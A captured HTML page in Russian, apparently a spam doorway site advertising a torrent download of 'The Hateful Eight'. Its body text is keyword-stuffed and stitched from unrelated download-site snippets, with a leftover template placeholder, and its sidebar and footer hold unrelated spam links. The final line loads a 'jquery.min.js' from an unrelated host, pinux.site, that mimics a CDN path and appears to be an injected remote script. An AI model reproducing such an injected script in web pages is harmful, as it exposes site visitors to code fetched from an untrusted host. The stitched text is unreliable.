

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-omerzitelnaya-vosmerka-hd-1080-torrent.html
body_size: 2419
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Омерзительная восьмерка hd 1080 torrent - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Омерзительная восьмерка hd 1080 torrent</h2>
                            </header>
                            <p>США, штат Вайоминг 1865 год. Конец гражданкой войны. Джон Рут знаменитый охотник за головами. Бесплатный фильм Омерзительная восьмерка / The Hateful Eight (2015) . (2015) бесплатно Скачать торрент Омерзительная восьмерка (2016), бесплатно и без регистрации в хорошем. Фильм Омерзительная восьмерка, смотреть онлайн в хорошем hd 720 качестве. Производство США. Фильм Омерзительная восьмерка 2015 скачать торрент бесплатно в хорошем качестве hd 1080.HDRip. Файл: Омерзительная восьмерка - The Hateful Eight (2015) BDRemux 1080p от ExKinoRay Лицензия, А.torrent Формат:. Скачать Омерзительная восьмерка . скачать %cat_name% торрент в хорошем качестве 
«Без хорошей причины сюда не лезут»- Информация Название: Омерзительная восьмерка. Самые новые фильмы 2017-2018 года в хорошем качестве HD,  1080p.HDR.mkv.torrent  Омерзительная восьмерка. Скачать Омерзительная восьмерка / The Hateful Eight (2015) BDRip H.264/1080p torrent. Действие фильма развернется после гражданской войны. Охотник за головами держит путь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-skachat-besplatno-igry-kollekcionnoe-izdanie.html">Скачать бесплатно игры коллекционное издание</a></li>
                                <li><a href="vcjkl-modnyy-butik-2-skachat-torrent-polnaya-versiya.html">Модный бутик 2 скачать торрент полная версия</a></li>
                                <li><a href="vcjkl-nhl-2009-igra-na-pk-skachat-torrent.html">Нхл 2009 игра на пк скачать торрент</a></li>
                                <li><a href="vcjkl-skachat-muzyku-klubnyak-slushat.html">Скачать музыку клубняк слушать</a></li>
                                <li><a href="vcjkl-sharemania.html">Sharemania</a></li>
                                <li><a href="vcjkl-linda-nikomu-ya-tebya-ne-otdam-akkordy.html">Линда никому я тебя не отдам аккорды</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-avtobus-yoshkar-ola-kotelnich-raspisanie.html">Автобус йошкар ола котельнич расписание</a></li>
                                            <li><a href="vcjkl-saundtrek-igry-prestolov-skachat-besplatno.html">Саундтрек игры престолов скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-zhurnal-registraciy-zayavleniy-na-attestaciyu.html">Журнал регистраций заявлений на аттестацию</a></li>
                                            <li><a href="vcjkl-cherepovec-petrozavodsk-samolet-raspisanie.html">Череповец петрозаводск самолет расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-prezentaciya-o-galileo-galilee-skachat.html">Презентация о галилео галилее скачать</a></li>
                                            <li><a href="vcjkl-raspisanie-avtobusa-kostroma-apraksino.html">Расписание автобуса кострома апраксино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-ostatsya-v-zhivyh-skachat-serii-po-otdelnosti.html">Остаться в живых скачать серии по отдельности</a></li>
                                            <li><a href="vcjkl-gr-kod-skachat-programmu-dlya-android.html">Gr код скачать программу для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
